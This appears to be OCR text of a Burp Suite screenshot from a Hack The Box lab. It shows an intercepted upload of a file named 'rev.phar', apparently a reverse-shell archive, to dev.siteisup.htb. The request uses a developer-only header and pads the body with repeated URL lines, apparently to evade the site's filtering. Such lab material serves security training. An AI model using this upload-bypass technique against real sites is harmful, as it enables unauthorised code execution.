 Request to http://dev.siteisup.htb:80 [10.10.11.177]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: dev.siteisup.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.siteisup.htb/
8 Content-Type: multipart/form-data; boundary=---------------------------2717484272284220381327​88148517
9 Content-Length: 10335
10 Origin: http://dev.siteisup.htb
11 DNT: 1
12 Special-Dev: only4dev
13 Connection: close
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------271748427228422038132788148517
17 Content-Disposition: form-data; name="file"; filename="rev.phar"
18 Content-Type: application/octet-stream
19
20 scp://evyatar9.com
21 scp://evyatar9.com
22 scp://evyatar9.com
23 scp://evyatar9.com
24 scp://evyatar9.com
25 scp://evyatar9.com
26 scp://evyatar9.com
27 scp://evyatar9.com
28 scp://evyatar9.com
29 scp://evyatar9.com
30 scp://evyatar9.com
31 scp://evyatar9.com
32 scp://evyatar9.com
33 scp://evyatar9.com
34 scp://evyatar9.com
35 scp://evyatar9.com
36 scp://evyatar9.com
37 scp://evyatar9.com
38 scp://evyatar9.com
Search... 0 matches